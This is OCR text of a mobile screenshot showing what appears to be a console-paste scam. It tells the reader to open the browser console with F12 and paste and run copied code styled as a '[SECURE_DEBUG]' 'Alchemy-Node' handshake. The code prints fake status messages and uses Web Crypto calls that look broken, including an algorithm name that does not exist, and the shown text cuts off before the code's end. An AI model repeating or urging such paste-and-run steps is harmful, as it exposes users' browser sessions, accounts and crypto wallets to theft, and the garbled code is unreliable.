
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9v0uor
0uvqp

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid regis
ter context menu argument (Hash: 0x
1494d261)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"AES-GCM",hash:"SHA-
256"},true,["sign"]);

  const session_key = await crypto.
subtle.deriveKey({name:"AES-GCM",sa
lt:new Uint8Array(31)}, k, {name:"A
ES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[HANDSHAKING] cont